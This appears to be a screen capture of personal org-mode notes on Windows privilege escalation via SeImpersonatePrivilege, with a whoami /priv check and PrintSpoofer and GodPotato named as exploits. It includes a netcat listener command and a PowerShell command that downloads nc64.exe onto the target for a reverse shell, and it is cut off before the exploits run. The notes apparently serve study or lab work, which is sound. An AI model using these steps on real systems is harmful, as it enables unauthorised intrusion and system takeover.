 notes.org Spicy
† SeImpersonatePrivilege ▼
† Exploitation
Check we have the right privilege
example
PS C:\Users\leonardo> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
example
Various exploits can be used:
– PrintSpoofer
– GodPotato
In all cases, we first have to start up a local listener
example
(local) nc -lvnp 5555
example
Download ncat in remote machine
example
(windows) iwr -uri "https://raw.githubusercontent.com/int0x33/nc.exe/master/nc64.exe" -Outfile nc64.exe
1 2 yt-en/w/0/c/notes.org 42:79 12% 79C LF UTF-8 Org (+3) main [21/Jul 12:45]
Mark set